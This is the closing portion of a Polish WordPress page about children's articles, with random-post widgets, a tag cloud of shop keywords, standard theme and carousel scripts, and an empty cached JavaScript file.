<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/wybrac-idealne-przedszkole/" rel="bookmark">Jak wybrać idealne przedszkole?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/zabawy-z-puzzlami-dla-dzieci-rozwijanie-logicznego-myslenia-i-motoryki/" rel="bookmark">Zabawy z puzzlami dla dzieci: rozwijanie logicznego myślenia i motoryki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/zabawy-konstrukcyjne-z-klockami-budowanie-projektowanie-i-tworzenie/" rel="bookmark">Zabawy konstrukcyjne z klockami: budowanie, projektowanie i tworzenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/najlepsze-ksiazki-dla-dzieci-klasyka-i-nowosci/" rel="bookmark">Najlepsze książki dla dzieci: klasyka i nowości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/jak-budowac-pozytywne-relacje-miedzy-rodzenstwem-zabawy-i-wspolne-projekty/" rel="bookmark">Jak budować pozytywne relacje między rodzeństwem: zabawy i wspólne projekty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-umiejetnosci-komunikacyjnych-u-dzieci-sluchanie-i-wypowiadanie-sie/" rel="bookmark">Jak wspierać rozwój umiejętności komunikacyjnych u dzieci: słuchanie i wypowiadanie się</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/jak-rozwijac-umiejetnosc-samodzielnosci-u-dzieci-zadania-i-obowiazki/" rel="bookmark">Jak rozwijać umiejętność samodzielności u dzieci: zadania i obowiązki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/edukacyjne-programy-komputerowe-dla-dzieci-nauka-i-rozrywka-w-cyfrowym-swiecie/" rel="bookmark">Edukacyjne programy komputerowe dla dzieci: nauka i rozrywka w cyfrowym świecie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/sklep-z-zabawkami-online-idealne-miejsce-na-wyjatkowe-zakupy/" rel="bookmark">Sklep z zabawkami online – idealne miejsce na wyjątkowe zakupy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
      </ul>
    </div>
  </div>
  <div class="container-fluid container-fluid-footer">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Meble dla dzieci</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-nastolatkow-praktycznosc-i-styl-dla-starszych-dzieci/" rel="bookmark">Meble dla nastolatków: praktyczność i styl dla starszych dzieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-retro-modern-polaczenie-tradycji-i-nowoczesnosci/" rel="bookmark">Meble dla dzieci w stylu retro-modern: połączenie tradycji i nowoczesności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-marynistycznym-inspiracja-morska-i-podrozami/" rel="bookmark">Meble dla dzieci w stylu marynistycznym: inspiracja morską i podróżami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-do-pokoju-dzieciecego-z-motywem-zwierzat-przyjazne-i-zabawne-akcenty/" rel="bookmark">Meble do pokoju dziecięcego z motywem zwierząt: przyjazne i zabawne akcenty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/koldra-lozeczka-lozka-warszawa-sklep/" rel="bookmark">Kołdra do łóżeczka, łóżka Warszawa sklep</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/wykorzystanie-marketingu-behawioralnego-do-lepszego-zrozumienia-potrzeb-klientow/" rel="bookmark">Wykorzystanie marketingu behawioralnego do lepszego zrozumienia potrzeb klientów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-nowoczesnym-innowacyjne-formy-i-materialy/" rel="bookmark">Meble dla dzieci w stylu nowoczesnym: innowacyjne formy i materiały</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-do-pokoju-dzieciecego-z-akcentami-retro-powrot-do-klasycznych-wzorow-i-stylow/" rel="bookmark">Meble do pokoju dziecięcego z akcentami retro: powrót do klasycznych wzorów i stylów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tagi</h2>
<div class="tagcloud"><a href="https://artykulydladzieci.com.pl/w-temacie/artykuly-szkolne-dla-dzieci/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 8pt;" aria-label="Artykuły szkolne dla dzieci (6 elementów)">Artykuły szkolne dla dzieci</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/bramki-dla-dzieci/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 8pt;" aria-label="bramki dla dzieci (6 elementów)">bramki dla dzieci</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/czestochowa-nadruki-na-koszulkach/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 17.333333333333pt;" aria-label="częstochowa nadruki na koszulkach (8 elementów)">częstochowa nadruki na koszulkach</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/foteliki-do-karmienia/" class="tag-cloud-link tag-link-14 tag-link-position-4" style="font-size: 8pt;" aria-label="foteliki do karmienia (6 elementów)">foteliki do karmienia</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/garnitury-mlodziezowe/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 12.666666666667pt;" aria-label="garnitury młodzieżowe (7 elementów)">garnitury młodzieżowe</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/hurtownia-czapek-zimowych/" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 22pt;" aria-label="hurtownia czapek zimowych (9 elementów)">hurtownia czapek zimowych</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/hurtownia-markowej-odziezy-outlet/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 12.666666666667pt;" aria-label="hurtownia markowej odzieży outlet (7 elementów)">hurtownia markowej odzieży outlet</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/importer-odziezy-uzywanej-slask/" class="tag-cloud-link tag-link-31 tag-link-position-8" style="font-size: 12.666666666667pt;" aria-label="importer odzieży używanej Śląsk (7 elementów)">importer odzieży używanej Śląsk</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/kamizelka-odblaskowa-z-nadrukiem/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 8pt;" aria-label="kamizelka odblaskowa z nadrukiem (6 elementów)">kamizelka odblaskowa z nadrukiem</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 12.666666666667pt;" aria-label="koszulki z nadrukiem częstochowa (7 elementów)">koszulki z nadrukiem częstochowa</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/krawaty-dzieciece/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 8pt;" aria-label="krawaty dziecięce (6 elementów)">krawaty dziecięce</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/krzeselka-dla-dzieci/" class="tag-cloud-link tag-link-6 tag-link-position-12" style="font-size: 8pt;" aria-label="krzesełka dla dzieci (6 elementów)">krzesełka dla dzieci</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/krzeselka-dla-dzieci-do-karmienia/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 12.666666666667pt;" aria-label="krzesełka dla dzieci do karmienia (7 elementów)">krzesełka dla dzieci do karmienia</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/krzeselka-turystyczne/" class="tag-cloud-link tag-link-11 tag-link-position-14" style="font-size: 8pt;" aria-label="krzesełka turystyczne (6 elementów)">krzesełka turystyczne</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/majtki-do-biegania/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 12.666666666667pt;" aria-label="majtki do biegania (7 elementów)">majtki do biegania</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/materace-dla-dzieci-warszawa/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 17.333333333333pt;" aria-label="materace dla dzieci warszawa (8 elementów)">materace dla dzieci warszawa</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/materace-do-lozeczka-warszawa/" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="materace do łóżeczka warszawa (8 elementów)">materace do łóżeczka warszawa</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/moda-dla-puszystych-panow/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 8pt;" aria-label="Moda dla puszystych panów (6 elementów)">Moda dla puszystych panów</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/modna-odziez-dla-niemowlat/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 17.333333333333pt;" aria-label="modna odzież dla niemowląt (8 elementów)">modna odzież dla niemowląt</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/modne-ubranka-dla-dzieci/" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 12.666666666667pt;" aria-label="modne ubranka dla dzieci (7 elementów)">modne ubranka dla dzieci</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/najlepsze-blogi-modowe/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 17.333333333333pt;" aria-label="najlepsze blogi modowe (8 elementów)">najlepsze blogi modowe</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/narozniki-poznan/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 8pt;" aria-label="narożniki poznań (6 elementów)">narożniki poznań</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odblaski-rowerowe/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 8pt;" aria-label="odblaski rowerowe (6 elementów)">odblaski rowerowe</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odziez-dla-wysokich-mezczyzn/" class="tag-cloud-link tag-link-56 tag-link-position-24" style="font-size: 12.666666666667pt;" aria-label="Odzież dla wysokich mężczyzn (7 elementów)">Odzież dla wysokich mężczyzn</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odziez-dziewczeca-sklep-internetowy/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 12.666666666667pt;" aria-label="odzież dziewczęca sklep internetowy (7 elementów)">odzież dziewczęca sklep internetowy</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odziez-niemowleca-online/" class="tag-cloud-link tag-link-57 tag-link-position-26" style="font-size: 17.333333333333pt;" aria-label="odzież niemowlęca online (8 elementów)">odzież niemowlęca online</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odziez-niemowleca-sklep/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 12.666666666667pt;" aria-label="odzież niemowlęca sklep (7 elementów)">odzież niemowlęca sklep</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odziez-uzywana-slask/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 17.333333333333pt;" aria-label="odzież używana Śląsk (8 elementów)">odzież używana Śląsk</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/poduszki-do-karmienia/" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 17.333333333333pt;" aria-label="poduszki do karmienia (8 elementów)">poduszki do karmienia</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/producent-krawatow/" class="tag-cloud-link tag-link-52 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="producent krawatów (8 elementów)">producent krawatów</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/producent-ubranek-do-chrztu/" class="tag-cloud-link tag-link-60 tag-link-position-31" style="font-size: 22pt;" aria-label="producent ubranek do chrztu (9 elementów)">producent ubranek do chrztu</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/schody-warszawa/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 8pt;" aria-label="schody Warszawa (6 elementów)">schody Warszawa</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/sklep-dla-puszystych-panow/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 17.333333333333pt;" aria-label="Sklep dla puszystych panów (8 elementów)">Sklep dla puszystych panów</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/sklep-internetowy-z-odzieza-dla-puszystych/" class="tag-cloud-link tag-link-40 tag-link-position-34" style="font-size: 8pt;" aria-label="sklep internetowy z odzieżą dla puszystych (6 elementów)">sklep internetowy z odzieżą dla puszystych</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/sklep-z-artykulami-szkolnymi/" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 12.666666666667pt;" aria-label="sklep z artykułami szkolnymi (7 elementów)">sklep z artykułami szkolnymi</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/sklep-z-krawatami/" class="tag-cloud-link tag-link-53 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep z krawatami (9 elementów)">sklep z krawatami</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/tasma-piankowa/" class="tag-cloud-link tag-link-19 tag-link-position-37" style="font-size: 8pt;" aria-label="Taśma piankowa (6 elementów)">Taśma piankowa</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/torebki-polskich-projektantow/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 22pt;" aria-label="torebki polskich projektantów (9 elementów)">torebki polskich projektantów</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/ubrania-dla-dzieci-sklep-internetowy/" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="ubrania dla dzieci sklep internetowy (8 elementów)">ubrania dla dzieci sklep internetowy</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/ubrania-dla-puszystych-panow/" class="tag-cloud-link tag-link-42 tag-link-position-40" style="font-size: 22pt;" aria-label="Ubrania dla puszystych panów (9 elementów)">Ubrania dla puszystych panów</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/ubranka-dla-dzieci-sklep-internetowy/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 17.333333333333pt;" aria-label="ubranka dla dzieci sklep internetowy (8 elementów)">ubranka dla dzieci sklep internetowy</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/ubranka-dla-niemowlat-sklep-internetowy/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 22pt;" aria-label="ubranka dla niemowląt sklep internetowy (9 elementów)">ubranka dla niemowląt sklep internetowy</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/zabawki-na-plac-zabaw/" class="tag-cloud-link tag-link-23 tag-link-position-43" style="font-size: 22pt;" aria-label="zabawki na plac zabaw (9 elementów)">zabawki na plac zabaw</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/zabawki-wroclaw/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8pt;" aria-label="zabawki wrocław (6 elementów)">zabawki wrocław</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/lozka-warszawa-sklep/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 12.666666666667pt;" aria-label="Łóżka Warszawa sklep (7 elementów)">Łóżka Warszawa sklep</a></div>
</li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/himmelen-child\/*","\/wp-content\/themes\/himmelen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne >","prev":"< Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https:\/\/artykulydladzieci.com.pl\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-308").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-346").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-244").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-288").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-227").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-327").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-217").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-209").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-194").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-188").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://artykulydladzieci.com.pl/wp-content/uploads/js-cache-.js?ver=6.8.3
body_size: -111
content:
    (function($){
    $(document).ready(function() {


        
    });
    })(jQuery);
     /*2025-08-02 12:04*//* JS Generator Execution Time: 4.1961669921875E-5 seconds */